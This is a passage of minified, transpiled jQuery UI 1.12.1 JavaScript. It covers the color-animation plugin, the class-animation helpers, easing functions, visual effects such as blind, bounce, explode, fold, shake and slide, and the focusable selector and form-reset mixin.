          }), u[o] && 0 > t.inArray(null, u[o].slice(0, 3)) && (u[o][3] = 1, s.from && (u._rgba = s.from(u[o])));
        }), this) : e;
      }, is: function is(t) {
        var i = l(t),
            s = !0,
            n = this;return f(c, function (t, o) {
          var a,
              r = i[o.cache];return r && (a = n[o.cache] || o.to && o.to(n._rgba) || [], f(o.props, function (t, i) {
            return null != r[i.idx] ? s = r[i.idx] === a[i.idx] : e;
          })), s;
        }), s;
      }, _space: function _space() {
        var t = [],
            e = this;return f(c, function (i, s) {
          e[s.cache] && t.push(i);
        }), t.pop();
      }, transition: function transition(t, e) {
        var s = l(t),
            n = s._space(),
            o = c[n],
            a = 0 === this.alpha() ? l("transparent") : this,
            r = a[o.cache] || o.to(a._rgba),
            h = r.slice();return s = s[o.cache], f(o.props, function (t, n) {
          var o = n.idx,
              a = r[o],
              l = s[o],
              c = u[n.type] || {};null !== l && (null === a ? h[o] = l : (c.mod && (l - a > c.mod / 2 ? a += c.mod : a - l > c.mod / 2 && (a -= c.mod)), h[o] = i((l - a) * e + a, n)));
        }), this[n](h);
      }, blend: function blend(e) {
        if (1 === this._rgba[3]) return this;var i = this._rgba.slice(),
            s = i.pop(),
            n = l(e)._rgba;return l(t.map(i, function (t, e) {
          return (1 - s) * n[e] + s * t;
        }));
      }, toRgbaString: function toRgbaString() {
        var e = "rgba(",
            i = t.map(this._rgba, function (t, e) {
          return null == t ? e > 2 ? 1 : 0 : t;
        });return 1 === i[3] && (i.pop(), e = "rgb("), e + i.join() + ")";
      }, toHslaString: function toHslaString() {
        var e = "hsla(",
            i = t.map(this.hsla(), function (t, e) {
          return null == t && (t = e > 2 ? 1 : 0), e && 3 > e && (t = Math.round(100 * t) + "%"), t;
        });return 1 === i[3] && (i.pop(), e = "hsl("), e + i.join() + ")";
      }, toHexString: function toHexString(e) {
        var i = this._rgba.slice(),
            s = i.pop();return e && i.push(~~(255 * s)), "#" + t.map(i, function (t) {
          return t = (t || 0).toString(16), 1 === t.length ? "0" + t : t;
        }).join("");
      }, toString: function toString() {
        return 0 === this._rgba[3] ? "transparent" : this.toRgbaString();
      } }), l.fn.parse.prototype = l.fn, c.hsla.to = function (t) {
      if (null == t[0] || null == t[1] || null == t[2]) return [null, null, null, t[3]];var e,
          i,
          s = t[0] / 255,
          n = t[1] / 255,
          o = t[2] / 255,
          a = t[3],
          r = Math.max(s, n, o),
          h = Math.min(s, n, o),
          l = r - h,
          c = r + h,
          u = .5 * c;return e = h === r ? 0 : s === r ? 60 * (n - o) / l + 360 : n === r ? 60 * (o - s) / l + 120 : 60 * (s - n) / l + 240, i = 0 === l ? 0 : .5 >= u ? l / c : l / (2 - c), [Math.round(e) % 360, i, u, null == a ? 1 : a];
    }, c.hsla.from = function (t) {
      if (null == t[0] || null == t[1] || null == t[2]) return [null, null, null, t[3]];var e = t[0] / 360,
          i = t[1],
          s = t[2],
          o = t[3],
          a = .5 >= s ? s * (1 + i) : s + i - s * i,
          r = 2 * s - a;return [Math.round(255 * n(r, a, e + 1 / 3)), Math.round(255 * n(r, a, e)), Math.round(255 * n(r, a, e - 1 / 3)), o];
    }, f(c, function (s, n) {
      var o = n.props,
          a = n.cache,
          h = n.to,
          c = n.from;l.fn[s] = function (s) {
        if (h && !this[a] && (this[a] = h(this._rgba)), s === e) return this[a].slice();var n,
            r = t.type(s),
            u = "array" === r || "object" === r ? s : arguments,
            d = this[a].slice();return f(o, function (t, e) {
          var s = u["object" === r ? t : e.idx];null == s && (s = d[e.idx]), d[e.idx] = i(s, e);
        }), c ? (n = l(c(d)), n[a] = d, n) : l(d);
      }, f(o, function (e, i) {
        l.fn[e] || (l.fn[e] = function (n) {
          var o,
              a = t.type(n),
              h = "alpha" === e ? this._hsla ? "hsla" : "rgba" : s,
              l = this[h](),
              c = l[i.idx];return "undefined" === a ? c : ("function" === a && (n = n.call(this, c), a = t.type(n)), null == n && i.empty ? this : ("string" === a && (o = r.exec(n), o && (n = c + parseFloat(o[2]) * ("+" === o[1] ? 1 : -1))), l[i.idx] = n, this[h](l)));
        });
      });
    }), l.hook = function (e) {
      var i = e.split(" ");f(i, function (e, i) {
        t.cssHooks[i] = { set: function set(e, n) {
            var o,
                a,
                r = "";if ("transparent" !== n && ("string" !== t.type(n) || (o = s(n)))) {
              if (n = l(o || n), !d.rgba && 1 !== n._rgba[3]) {
                for (a = "backgroundColor" === i ? e.parentNode : e; ("" === r || "transparent" === r) && a && a.style;) {
                  try {
                    r = t.css(a, "backgroundColor"), a = a.parentNode;
                  } catch (h) {}
                }n = n.blend(r && "transparent" !== r ? r : "_default");
              }n = n.toRgbaString();
            }try {
              e.style[i] = n;
            } catch (h) {}
          } }, t.fx.step[i] = function (e) {
          e.colorInit || (e.start = l(e.elem, i), e.end = l(e.end), e.colorInit = !0), t.cssHooks[i].set(e.elem, e.start.transition(e.end, e.pos));
        };
      });
    }, l.hook(a), t.cssHooks.borderColor = { expand: function expand(t) {
        var e = {};return f(["Top", "Right", "Bottom", "Left"], function (i, s) {
          e["border" + s + "Color"] = t;
        }), e;
      } }, o = t.Color.names = { aqua: "#00ffff", black: "#000000", blue: "#0000ff", fuchsia: "#ff00ff", gray: "#808080", green: "#008000", lime: "#00ff00", maroon: "#800000", navy: "#000080", olive: "#808000", purple: "#800080", red: "#ff0000", silver: "#c0c0c0", teal: "#008080", white: "#ffffff", yellow: "#ffff00", transparent: [null, null, null, 0], _default: "#ffffff" };
  }(p), function () {
    function e(e) {
      var i,
          s,
          n = e.ownerDocument.defaultView ? e.ownerDocument.defaultView.getComputedStyle(e, null) : e.currentStyle,
          o = {};if (n && n.length && n[0] && n[n[0]]) for (s = n.length; s--;) {
        i = n[s], "string" == typeof n[i] && (o[t.camelCase(i)] = n[i]);
      } else for (i in n) {
        "string" == typeof n[i] && (o[i] = n[i]);
      }return o;
    }function i(e, i) {
      var s,
          o,
          a = {};for (s in i) {
        o = i[s], e[s] !== o && (n[s] || (t.fx.step[s] || !isNaN(parseFloat(o))) && (a[s] = o));
      }return a;
    }var s = ["add", "remove", "toggle"],
        n = { border: 1, borderBottom: 1, borderColor: 1, borderLeft: 1, borderRight: 1, borderTop: 1, borderWidth: 1, margin: 1, padding: 1 };t.each(["borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle"], function (e, i) {
      t.fx.step[i] = function (t) {
        ("none" !== t.end && !t.setAttr || 1 === t.pos && !t.setAttr) && (p.style(t.elem, i, t.end), t.setAttr = !0);
      };
    }), t.fn.addBack || (t.fn.addBack = function (t) {
      return this.add(null == t ? this.prevObject : this.prevObject.filter(t));
    }), t.effects.animateClass = function (n, o, a, r) {
      var h = t.speed(o, a, r);return this.queue(function () {
        var o,
            a = t(this),
            r = a.attr("class") || "",
            l = h.children ? a.find("*").addBack() : a;l = l.map(function () {
          var i = t(this);return { el: i, start: e(this) };
        }), o = function o() {
          t.each(s, function (t, e) {
            n[e] && a[e + "Class"](n[e]);
          });
        }, o(), l = l.map(function () {
          return this.end = e(this.el[0]), this.diff = i(this.start, this.end), this;
        }), a.attr("class", r), l = l.map(function () {
          var e = this,
              i = t.Deferred(),
              s = t.extend({}, h, { queue: !1, complete: function complete() {
              i.resolve(e);
            } });return this.el.animate(this.diff, s), i.promise();
        }), t.when.apply(t, l.get()).done(function () {
          o(), t.each(arguments, function () {
            var e = this.el;t.each(this.diff, function (t) {
              e.css(t, "");
            });
          }), h.complete.call(a[0]);
        });
      });
    }, t.fn.extend({ addClass: function (e) {
        return function (i, s, n, o) {
          return s ? t.effects.animateClass.call(this, { add: i }, s, n, o) : e.apply(this, arguments);
        };
      }(t.fn.addClass), removeClass: function (e) {
        return function (i, s, n, o) {
          return arguments.length > 1 ? t.effects.animateClass.call(this, { remove: i }, s, n, o) : e.apply(this, arguments);
        };
      }(t.fn.removeClass), toggleClass: function (e) {
        return function (i, s, n, o, a) {
          return "boolean" == typeof s || void 0 === s ? n ? t.effects.animateClass.call(this, s ? { add: i } : { remove: i }, n, o, a) : e.apply(this, arguments) : t.effects.animateClass.call(this, { toggle: i }, s, n, o);
        };
      }(t.fn.toggleClass), switchClass: function switchClass(e, i, s, n, o) {
        return t.effects.animateClass.call(this, { add: i, remove: e }, s, n, o);
      } });
  }(), function () {
    function e(e, i, s, n) {
      return t.isPlainObject(e) && (i = e, e = e.effect), e = { effect: e }, null == i && (i = {}), t.isFunction(i) && (n = i, s = null, i = {}), ("number" == typeof i || t.fx.speeds[i]) && (n = s, s = i, i = {}), t.isFunction(s) && (n = s, s = null), i && t.extend(e, i), s = s || i.duration, e.duration = t.fx.off ? 0 : "number" == typeof s ? s : s in t.fx.speeds ? t.fx.speeds[s] : t.fx.speeds._default, e.complete = n || i.complete, e;
    }function i(e) {
      return !e || "number" == typeof e || t.fx.speeds[e] ? !0 : "string" != typeof e || t.effects.effect[e] ? t.isFunction(e) ? !0 : "object" != (typeof e === "undefined" ? "undefined" : _typeof(e)) || e.effect ? !1 : !0 : !0;
    }function s(t, e) {
      var i = e.outerWidth(),
          s = e.outerHeight(),
          n = /^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,
          o = n.exec(t) || ["", 0, i, s, 0];return { top: parseFloat(o[1]) || 0, right: "auto" === o[2] ? i : parseFloat(o[2]), bottom: "auto" === o[3] ? s : parseFloat(o[3]), left: parseFloat(o[4]) || 0 };
    }t.expr && t.expr.filters && t.expr.filters.animated && (t.expr.filters.animated = function (e) {
      return function (i) {
        return !!t(i).data(d) || e(i);
      };
    }(t.expr.filters.animated)), t.uiBackCompat !== !1 && t.extend(t.effects, { save: function save(t, e) {
        for (var i = 0, s = e.length; s > i; i++) {
          null !== e[i] && t.data(c + e[i], t[0].style[e[i]]);
        }
      }, restore: function restore(t, e) {
        for (var i, s = 0, n = e.length; n > s; s++) {
          null !== e[s] && (i = t.data(c + e[s]), t.css(e[s], i));
        }
      }, setMode: function setMode(t, e) {
        return "toggle" === e && (e = t.is(":hidden") ? "show" : "hide"), e;
      }, createWrapper: function createWrapper(e) {
        if (e.parent().is(".ui-effects-wrapper")) return e.parent();var i = { width: e.outerWidth(!0), height: e.outerHeight(!0), "float": e.css("float") },
            s = t("<div></div>").addClass("ui-effects-wrapper").css({ fontSize: "100%", background: "transparent", border: "none", margin: 0, padding: 0 }),
            n = { width: e.width(), height: e.height() },
            o = document.activeElement;try {
          o.id;
        } catch (a) {
          o = document.body;
        }return e.wrap(s), (e[0] === o || t.contains(e[0], o)) && t(o).trigger("focus"), s = e.parent(), "static" === e.css("position") ? (s.css({ position: "relative" }), e.css({ position: "relative" })) : (t.extend(i, { position: e.css("position"), zIndex: e.css("z-index") }), t.each(["top", "left", "bottom", "right"], function (t, s) {
          i[s] = e.css(s), isNaN(parseInt(i[s], 10)) && (i[s] = "auto");
        }), e.css({ position: "relative", top: 0, left: 0, right: "auto", bottom: "auto" })), e.css(n), s.css(i).show();
      }, removeWrapper: function removeWrapper(e) {
        var i = document.activeElement;return e.parent().is(".ui-effects-wrapper") && (e.parent().replaceWith(e), (e[0] === i || t.contains(e[0], i)) && t(i).trigger("focus")), e;
      } }), t.extend(t.effects, { version: "1.12.1", define: function define(e, i, s) {
        return s || (s = i, i = "effect"), t.effects.effect[e] = s, t.effects.effect[e].mode = i, s;
      }, scaledDimensions: function scaledDimensions(t, e, i) {
        if (0 === e) return { height: 0, width: 0, outerHeight: 0, outerWidth: 0 };var s = "horizontal" !== i ? (e || 100) / 100 : 1,
            n = "vertical" !== i ? (e || 100) / 100 : 1;return { height: t.height() * n, width: t.width() * s, outerHeight: t.outerHeight() * n, outerWidth: t.outerWidth() * s };
      }, clipToBox: function clipToBox(t) {
        return { width: t.clip.right - t.clip.left, height: t.clip.bottom - t.clip.top, left: t.clip.left, top: t.clip.top };
      }, unshift: function unshift(t, e, i) {
        var s = t.queue();e > 1 && s.splice.apply(s, [1, 0].concat(s.splice(e, i))), t.dequeue();
      }, saveStyle: function saveStyle(t) {
        t.data(u, t[0].style.cssText);
      }, restoreStyle: function restoreStyle(t) {
        t[0].style.cssText = t.data(u) || "", t.removeData(u);
      }, mode: function mode(t, e) {
        var i = t.is(":hidden");return "toggle" === e && (e = i ? "show" : "hide"), (i ? "hide" === e : "show" === e) && (e = "none"), e;
      }, getBaseline: function getBaseline(t, e) {
        var i, s;switch (t[0]) {case "top":
            i = 0;break;case "middle":
            i = .5;break;case "bottom":
            i = 1;break;default:
            i = t[0] / e.height;}switch (t[1]) {case "left":
            s = 0;break;case "center":
            s = .5;break;case "right":
            s = 1;break;default:
            s = t[1] / e.width;}return { x: s, y: i };
      }, createPlaceholder: function createPlaceholder(e) {
        var i,
            s = e.css("position"),
            n = e.position();return e.css({ marginTop: e.css("marginTop"), marginBottom: e.css("marginBottom"), marginLeft: e.css("marginLeft"), marginRight: e.css("marginRight") }).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()), /^(static|relative)/.test(s) && (s = "absolute", i = t("<" + e[0].nodeName + ">").insertAfter(e).css({ display: /^(inline|ruby)/.test(e.css("display")) ? "inline-block" : "block", visibility: "hidden", marginTop: e.css("marginTop"), marginBottom: e.css("marginBottom"), marginLeft: e.css("marginLeft"), marginRight: e.css("marginRight"), "float": e.css("float") }).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"), e.data(c + "placeholder", i)), e.css({ position: s, left: n.left, top: n.top }), i;
      }, removePlaceholder: function removePlaceholder(t) {
        var e = c + "placeholder",
            i = t.data(e);i && (i.remove(), t.removeData(e));
      }, cleanUp: function cleanUp(e) {
        t.effects.restoreStyle(e), t.effects.removePlaceholder(e);
      }, setTransition: function setTransition(e, i, s, n) {
        return n = n || {}, t.each(i, function (t, i) {
          var o = e.cssUnit(i);o[0] > 0 && (n[i] = o[0] * s + o[1]);
        }), n;
      } }), t.fn.extend({ effect: function effect() {
        function i(e) {
          function i() {
            r.removeData(d), t.effects.cleanUp(r), "hide" === s.mode && r.hide(), a();
          }function a() {
            t.isFunction(h) && h.call(r[0]), t.isFunction(e) && e();
          }var r = t(this);s.mode = c.shift(), t.uiBackCompat === !1 || o ? "none" === s.mode ? (r[l](), a()) : n.call(r[0], s, i) : (r.is(":hidden") ? "hide" === l : "show" === l) ? (r[l](), a()) : n.call(r[0], s, a);
        }var s = e.apply(this, arguments),
            n = t.effects.effect[s.effect],
            o = n.mode,
            a = s.queue,
            r = a || "fx",
            h = s.complete,
            l = s.mode,
            c = [],
            u = function u(e) {
          var i = t(this),
              s = t.effects.mode(i, l) || o;i.data(d, !0), c.push(s), o && ("show" === s || s === o && "hide" === s) && i.show(), o && "none" === s || t.effects.saveStyle(i), t.isFunction(e) && e();
        };return t.fx.off || !n ? l ? this[l](s.duration, h) : this.each(function () {
          h && h.call(this);
        }) : a === !1 ? this.each(u).each(i) : this.queue(r, u).queue(r, i);
      }, show: function (t) {
        return function (s) {
          if (i(s)) return t.apply(this, arguments);var n = e.apply(this, arguments);return n.mode = "show", this.effect.call(this, n);
        };
      }(t.fn.show), hide: function (t) {
        return function (s) {
          if (i(s)) return t.apply(this, arguments);var n = e.apply(this, arguments);return n.mode = "hide", this.effect.call(this, n);
        };
      }(t.fn.hide), toggle: function (t) {
        return function (s) {
          if (i(s) || "boolean" == typeof s) return t.apply(this, arguments);var n = e.apply(this, arguments);return n.mode = "toggle", this.effect.call(this, n);
        };
      }(t.fn.toggle), cssUnit: function cssUnit(e) {
        var i = this.css(e),
            s = [];return t.each(["em", "px", "%", "pt"], function (t, e) {
          i.indexOf(e) > 0 && (s = [parseFloat(i), e]);
        }), s;
      }, cssClip: function cssClip(t) {
        return t ? this.css("clip", "rect(" + t.top + "px " + t.right + "px " + t.bottom + "px " + t.left + "px)") : s(this.css("clip"), this);
      }, transfer: function transfer(e, i) {
        var s = t(this),
            n = t(e.to),
            o = "fixed" === n.css("position"),
            a = t("body"),
            r = o ? a.scrollTop() : 0,
            h = o ? a.scrollLeft() : 0,
            l = n.offset(),
            c = { top: l.top - r, left: l.left - h, height: n.innerHeight(), width: n.innerWidth() },
            u = s.offset(),
            d = t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({ top: u.top - r, left: u.left - h, height: s.innerHeight(), width: s.innerWidth(), position: o ? "fixed" : "absolute" }).animate(c, e.duration, e.easing, function () {
          d.remove(), t.isFunction(i) && i();
        });
      } }), t.fx.step.clip = function (e) {
      e.clipInit || (e.start = t(e.elem).cssClip(), "string" == typeof e.end && (e.end = s(e.end, e.elem)), e.clipInit = !0), t(e.elem).cssClip({ top: e.pos * (e.end.top - e.start.top) + e.start.top, right: e.pos * (e.end.right - e.start.right) + e.start.right, bottom: e.pos * (e.end.bottom - e.start.bottom) + e.start.bottom, left: e.pos * (e.end.left - e.start.left) + e.start.left });
    };
  }(), function () {
    var e = {};t.each(["Quad", "Cubic", "Quart", "Quint", "Expo"], function (t, i) {
      e[i] = function (e) {
        return Math.pow(e, t + 2);
      };
    }), t.extend(e, { Sine: function Sine(t) {
        return 1 - Math.cos(t * Math.PI / 2);
      }, Circ: function Circ(t) {
        return 1 - Math.sqrt(1 - t * t);
      }, Elastic: function Elastic(t) {
        return 0 === t || 1 === t ? t : -Math.pow(2, 8 * (t - 1)) * Math.sin((80 * (t - 1) - 7.5) * Math.PI / 15);
      }, Back: function Back(t) {
        return t * t * (3 * t - 2);
      }, Bounce: function Bounce(t) {
        for (var e, i = 4; ((e = Math.pow(2, --i)) - 1) / 11 > t;) {}return 1 / Math.pow(4, 3 - i) - 7.5625 * Math.pow((3 * e - 2) / 22 - t, 2);
      } }), t.each(e, function (e, i) {
      t.easing["easeIn" + e] = i, t.easing["easeOut" + e] = function (t) {
        return 1 - i(1 - t);
      }, t.easing["easeInOut" + e] = function (t) {
        return .5 > t ? i(2 * t) / 2 : 1 - i(-2 * t + 2) / 2;
      };
    });
  }();var f = t.effects;t.effects.define("blind", "hide", function (e, i) {
    var s = { up: ["bottom", "top"], vertical: ["bottom", "top"], down: ["top", "bottom"], left: ["right", "left"], horizontal: ["right", "left"], right: ["left", "right"] },
        n = t(this),
        o = e.direction || "up",
        a = n.cssClip(),
        r = { clip: t.extend({}, a) },
        h = t.effects.createPlaceholder(n);r.clip[s[o][0]] = r.clip[s[o][1]], "show" === e.mode && (n.cssClip(r.clip), h && h.css(t.effects.clipToBox(r)), r.clip = a), h && h.animate(t.effects.clipToBox(r), e.duration, e.easing), n.animate(r, { queue: !1, duration: e.duration, easing: e.easing, complete: i });
  }), t.effects.define("bounce", function (e, i) {
    var s,
        n,
        o,
        a = t(this),
        r = e.mode,
        h = "hide" === r,
        l = "show" === r,
        c = e.direction || "up",
        u = e.distance,
        d = e.times || 5,
        p = 2 * d + (l || h ? 1 : 0),
        f = e.duration / p,
        g = e.easing,
        m = "up" === c || "down" === c ? "top" : "left",
        _ = "up" === c || "left" === c,
        v = 0,
        b = a.queue().length;for (t.effects.createPlaceholder(a), o = a.css(m), u || (u = a["top" === m ? "outerHeight" : "outerWidth"]() / 3), l && (n = { opacity: 1 }, n[m] = o, a.css("opacity", 0).css(m, _ ? 2 * -u : 2 * u).animate(n, f, g)), h && (u /= Math.pow(2, d - 1)), n = {}, n[m] = o; d > v; v++) {
      s = {}, s[m] = (_ ? "-=" : "+=") + u, a.animate(s, f, g).animate(n, f, g), u = h ? 2 * u : u / 2;
    }h && (s = { opacity: 0 }, s[m] = (_ ? "-=" : "+=") + u, a.animate(s, f, g)), a.queue(i), t.effects.unshift(a, b, p + 1);
  }), t.effects.define("clip", "hide", function (e, i) {
    var s,
        n = {},
        o = t(this),
        a = e.direction || "vertical",
        r = "both" === a,
        h = r || "horizontal" === a,
        l = r || "vertical" === a;s = o.cssClip(), n.clip = { top: l ? (s.bottom - s.top) / 2 : s.top, right: h ? (s.right - s.left) / 2 : s.right, bottom: l ? (s.bottom - s.top) / 2 : s.bottom, left: h ? (s.right - s.left) / 2 : s.left }, t.effects.createPlaceholder(o), "show" === e.mode && (o.cssClip(n.clip), n.clip = s), o.animate(n, { queue: !1, duration: e.duration, easing: e.easing, complete: i });
  }), t.effects.define("drop", "hide", function (e, i) {
    var s,
        n = t(this),
        o = e.mode,
        a = "show" === o,
        r = e.direction || "left",
        h = "up" === r || "down" === r ? "top" : "left",
        l = "up" === r || "left" === r ? "-=" : "+=",
        c = "+=" === l ? "-=" : "+=",
        u = { opacity: 0 };t.effects.createPlaceholder(n), s = e.distance || n["top" === h ? "outerHeight" : "outerWidth"](!0) / 2, u[h] = l + s, a && (n.css(u), u[h] = c + s, u.opacity = 1), n.animate(u, { queue: !1, duration: e.duration, easing: e.easing, complete: i });
  }), t.effects.define("explode", "hide", function (e, i) {
    function s() {
      b.push(this), b.length === u * d && n();
    }function n() {
      p.css({ visibility: "visible" }), t(b).remove(), i();
    }var o,
        a,
        r,
        h,
        l,
        c,
        u = e.pieces ? Math.round(Math.sqrt(e.pieces)) : 3,
        d = u,
        p = t(this),
        f = e.mode,
        g = "show" === f,
        m = p.show().css("visibility", "hidden").offset(),
        _ = Math.ceil(p.outerWidth() / d),
        v = Math.ceil(p.outerHeight() / u),
        b = [];for (o = 0; u > o; o++) {
      for (h = m.top + o * v, c = o - (u - 1) / 2, a = 0; d > a; a++) {
        r = m.left + a * _, l = a - (d - 1) / 2, p.clone().appendTo("body").wrap("<div></div>").css({ position: "absolute", visibility: "visible", left: -a * _, top: -o * v }).parent().addClass("ui-effects-explode").css({ position: "absolute", overflow: "hidden", width: _, height: v, left: r + (g ? l * _ : 0), top: h + (g ? c * v : 0), opacity: g ? 0 : 1 }).animate({ left: r + (g ? 0 : l * _), top: h + (g ? 0 : c * v), opacity: g ? 1 : 0 }, e.duration || 500, e.easing, s);
      }
    }
  }), t.effects.define("fade", "toggle", function (e, i) {
    var s = "show" === e.mode;t(this).css("opacity", s ? 0 : 1).animate({ opacity: s ? 1 : 0 }, { queue: !1, duration: e.duration, easing: e.easing, complete: i });
  }), t.effects.define("fold", "hide", function (e, i) {
    var s = t(this),
        n = e.mode,
        o = "show" === n,
        a = "hide" === n,
        r = e.size || 15,
        h = /([0-9]+)%/.exec(r),
        l = !!e.horizFirst,
        c = l ? ["right", "bottom"] : ["bottom", "right"],
        u = e.duration / 2,
        d = t.effects.createPlaceholder(s),
        p = s.cssClip(),
        f = { clip: t.extend({}, p) },
        g = { clip: t.extend({}, p) },
        m = [p[c[0]], p[c[1]]],
        _ = s.queue().length;h && (r = parseInt(h[1], 10) / 100 * m[a ? 0 : 1]), f.clip[c[0]] = r, g.clip[c[0]] = r, g.clip[c[1]] = 0, o && (s.cssClip(g.clip), d && d.css(t.effects.clipToBox(g)), g.clip = p), s.queue(function (i) {
      d && d.animate(t.effects.clipToBox(f), u, e.easing).animate(t.effects.clipToBox(g), u, e.easing), i();
    }).animate(f, u, e.easing).animate(g, u, e.easing).queue(i), t.effects.unshift(s, _, 4);
  }), t.effects.define("highlight", "show", function (e, i) {
    var s = t(this),
        n = { backgroundColor: s.css("backgroundColor") };"hide" === e.mode && (n.opacity = 0), t.effects.saveStyle(s), s.css({ backgroundImage: "none", backgroundColor: e.color || "#ffff99" }).animate(n, { queue: !1, duration: e.duration, easing: e.easing, complete: i });
  }), t.effects.define("size", function (e, i) {
    var s,
        n,
        o,
        a = t(this),
        r = ["fontSize"],
        h = ["borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom"],
        l = ["borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight"],
        c = e.mode,
        u = "effect" !== c,
        d = e.scale || "both",
        p = e.origin || ["middle", "center"],
        f = a.css("position"),
        g = a.position(),
        m = t.effects.scaledDimensions(a),
        _ = e.from || m,
        v = e.to || t.effects.scaledDimensions(a, 0);t.effects.createPlaceholder(a), "show" === c && (o = _, _ = v, v = o), n = { from: { y: _.height / m.height, x: _.width / m.width }, to: { y: v.height / m.height, x: v.width / m.width } }, ("box" === d || "both" === d) && (n.from.y !== n.to.y && (_ = t.effects.setTransition(a, h, n.from.y, _), v = t.effects.setTransition(a, h, n.to.y, v)), n.from.x !== n.to.x && (_ = t.effects.setTransition(a, l, n.from.x, _), v = t.effects.setTransition(a, l, n.to.x, v))), ("content" === d || "both" === d) && n.from.y !== n.to.y && (_ = t.effects.setTransition(a, r, n.from.y, _), v = t.effects.setTransition(a, r, n.to.y, v)), p && (s = t.effects.getBaseline(p, m), _.top = (m.outerHeight - _.outerHeight) * s.y + g.top, _.left = (m.outerWidth - _.outerWidth) * s.x + g.left, v.top = (m.outerHeight - v.outerHeight) * s.y + g.top, v.left = (m.outerWidth - v.outerWidth) * s.x + g.left), a.css(_), ("content" === d || "both" === d) && (h = h.concat(["marginTop", "marginBottom"]).concat(r), l = l.concat(["marginLeft", "marginRight"]), a.find("*[width]").each(function () {
      var i = t(this),
          s = t.effects.scaledDimensions(i),
          o = { height: s.height * n.from.y, width: s.width * n.from.x, outerHeight: s.outerHeight * n.from.y, outerWidth: s.outerWidth * n.from.x },
          a = { height: s.height * n.to.y, width: s.width * n.to.x, outerHeight: s.height * n.to.y, outerWidth: s.width * n.to.x };n.from.y !== n.to.y && (o = t.effects.setTransition(i, h, n.from.y, o), a = t.effects.setTransition(i, h, n.to.y, a)), n.from.x !== n.to.x && (o = t.effects.setTransition(i, l, n.from.x, o), a = t.effects.setTransition(i, l, n.to.x, a)), u && t.effects.saveStyle(i), i.css(o), i.animate(a, e.duration, e.easing, function () {
        u && t.effects.restoreStyle(i);
      });
    })), a.animate(v, { queue: !1, duration: e.duration, easing: e.easing, complete: function complete() {
        var e = a.offset();0 === v.opacity && a.css("opacity", _.opacity), u || (a.css("position", "static" === f ? "relative" : f).offset(e), t.effects.saveStyle(a)), i();
      } });
  }), t.effects.define("scale", function (e, i) {
    var s = t(this),
        n = e.mode,
        o = parseInt(e.percent, 10) || (0 === parseInt(e.percent, 10) ? 0 : "effect" !== n ? 0 : 100),
        a = t.extend(!0, { from: t.effects.scaledDimensions(s), to: t.effects.scaledDimensions(s, o, e.direction || "both"), origin: e.origin || ["middle", "center"] }, e);e.fade && (a.from.opacity = 1, a.to.opacity = 0), t.effects.effect.size.call(this, a, i);
  }), t.effects.define("puff", "hide", function (e, i) {
    var s = t.extend(!0, {}, e, { fade: !0, percent: parseInt(e.percent, 10) || 150 });t.effects.effect.scale.call(this, s, i);
  }), t.effects.define("pulsate", "show", function (e, i) {
    var s = t(this),
        n = e.mode,
        o = "show" === n,
        a = "hide" === n,
        r = o || a,
        h = 2 * (e.times || 5) + (r ? 1 : 0),
        l = e.duration / h,
        c = 0,
        u = 1,
        d = s.queue().length;for ((o || !s.is(":visible")) && (s.css("opacity", 0).show(), c = 1); h > u; u++) {
      s.animate({ opacity: c }, l, e.easing), c = 1 - c;
    }s.animate({ opacity: c }, l, e.easing), s.queue(i), t.effects.unshift(s, d, h + 1);
  }), t.effects.define("shake", function (e, i) {
    var s = 1,
        n = t(this),
        o = e.direction || "left",
        a = e.distance || 20,
        r = e.times || 3,
        h = 2 * r + 1,
        l = Math.round(e.duration / h),
        c = "up" === o || "down" === o ? "top" : "left",
        u = "up" === o || "left" === o,
        d = {},
        p = {},
        f = {},
        g = n.queue().length;for (t.effects.createPlaceholder(n), d[c] = (u ? "-=" : "+=") + a, p[c] = (u ? "+=" : "-=") + 2 * a, f[c] = (u ? "-=" : "+=") + 2 * a, n.animate(d, l, e.easing); r > s; s++) {
      n.animate(p, l, e.easing).animate(f, l, e.easing);
    }n.animate(p, l, e.easing).animate(d, l / 2, e.easing).queue(i), t.effects.unshift(n, g, h + 1);
  }), t.effects.define("slide", "show", function (e, i) {
    var s,
        n,
        o = t(this),
        a = { up: ["bottom", "top"], down: ["top", "bottom"], left: ["right", "left"], right: ["left", "right"] },
        r = e.mode,
        h = e.direction || "left",
        l = "up" === h || "down" === h ? "top" : "left",
        c = "up" === h || "left" === h,
        u = e.distance || o["top" === l ? "outerHeight" : "outerWidth"](!0),
        d = {};t.effects.createPlaceholder(o), s = o.cssClip(), n = o.position()[l], d[l] = (c ? -1 : 1) * u + n, d.clip = o.cssClip(), d.clip[a[h][1]] = d.clip[a[h][0]], "show" === r && (o.cssClip(d.clip), o.css(l, d[l]), d.clip = s, d[l] = n), o.animate(d, { queue: !1, duration: e.duration, easing: e.easing, complete: i });
  });var f;t.uiBackCompat !== !1 && (f = t.effects.define("transfer", function (e, i) {
    t(this).transfer(e, i);
  })), t.ui.focusable = function (i, s) {
    var n,
        o,
        a,
        r,
        h,
        l = i.nodeName.toLowerCase();return "area" === l ? (n = i.parentNode, o = n.name, i.href && o && "map" === n.nodeName.toLowerCase() ? (a = t("img[usemap='#" + o + "']"), a.length > 0 && a.is(":visible")) : !1) : (/^(input|select|textarea|button|object)$/.test(l) ? (r = !i.disabled, r && (h = t(i).closest("fieldset")[0], h && (r = !h.disabled))) : r = "a" === l ? i.href || s : s, r && t(i).is(":visible") && e(t(i)));
  }, t.extend(t.expr[":"], { focusable: function focusable(e) {
      return t.ui.focusable(e, null != t.attr(e, "tabindex"));
    } }), t.ui.focusable, t.fn.form = function () {
    return "string" == typeof this[0].form ? this.closest("form") : t(this[0].form);
  }, t.ui.formResetMixin = { _formResetHandler: function _formResetHandler() {
      var e = t(this);setTimeout(function () {
        var i = e.data("ui-form-reset-instances");t.each(i, function () {
          this.refresh();
        });
      });
    }, _bindFormResetHandler: function _bindFormResetHandler() {
      if (this.form = this.element.form(), this.form.length) {
        var t = this.form.data("ui-form-reset-instances") || [];t.length || this.form.on("reset.ui-form-reset", this._formResetHandler), t.push(this), this.form.data("ui-form-reset-instances", t);
